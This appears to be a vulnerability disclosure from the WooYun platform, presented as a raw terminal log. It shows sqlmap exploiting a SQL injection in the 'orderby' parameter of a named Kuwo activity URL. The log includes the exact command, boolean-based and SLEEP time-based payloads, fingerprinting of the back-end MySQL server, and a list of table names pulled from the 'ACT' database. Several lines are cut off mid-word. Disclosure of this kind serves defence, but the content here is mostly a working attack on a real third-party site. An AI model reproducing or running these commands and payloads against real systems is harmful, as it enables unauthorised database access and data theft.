 M3-MacBook-Pro:sqlmap M3$ python sqlmap.py -u "http://huodong.kuwo.cn/huodong/wanmei/xianglong/getAllWork?orderby=flowers&huodongName=wanmeixianglong&curpager=3" -p "order
=mysql --tables -D "ACT"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:37:38
[21:37:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: orderby
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: orderby=flowers AND 2048=2048&huodongName=wanmeixianglong&curpager=3
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: orderby=flowers AND SLEEP(5)&huodongName=wanmeixianglong&curpager=3
---
[21:37:39] [INFO] testing MySQL
[21:37:39] [INFO] confirming MySQL
[21:37:39] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[21:37:39] [INFO] fetching tables for database: 'ACT'
[21:37:39] [INFO] fetching number of tables for database 'ACT'
[21:37:39] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:37:39] [INFO] retrieved:
[21:37:39] [WARNING] reflective value(s) found and filtering out
70
[21:37:40] [INFO] retrieved: ACT
[21:37:46] [INFO] retrieved: ACT_NAME
[21:37:52] [INFO] retrieved: ACT_PRIZE
[21:38:01] [INFO] retrieved: ALBUM_AWARD
[21:38:11] [INFO] retrieved: AWARD_USERS
[21:38:21] [INFO] retrieved: CMS
[21:38:27] [INFO] retrieved: CODE
[21:38:37] [INFO] retrieved: FETURE_AWARD
[21:38:48] [INFO] retrieved: FETURE_SUBJECT
[21:39:00] [INFO] retrieved: FETURE_SUBJECT_XB
[21:39:05] [INFO] retrieved: HUODONG_PV
[21:39:14] [INFO] retrieved: HUODONG_WORK
[21:39:19] [INFO] retrieved: KUWEN_HUODONG
[21:39:31] [INFO] retrieved: KUWO_NEW_LINK
[21:39:42] [INFO] retrieved: LEBO_ART_SUBJECT
www.wooyun.org